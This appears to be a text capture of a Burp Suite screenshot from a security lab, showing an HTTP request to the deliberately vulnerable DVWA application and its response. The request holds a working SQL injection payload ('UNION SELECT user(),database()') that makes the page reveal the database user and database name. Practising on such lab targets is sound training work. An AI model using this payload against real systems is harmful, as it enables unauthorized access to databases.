 Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=
id=1%27%20UNION%20SELECT%20user()%2Cdatabase()%20--%20&Submit=
Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.78.131/dvwa/vulnerabilities/sqli/
9 Cookie: PHPSESSID=r964fj2gqsorskisotb9pblq31; security=low
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID: Submit
ID: id=1' UNION SELECT user(),database() --
First name: dvwa@localhost
Surname: dvwa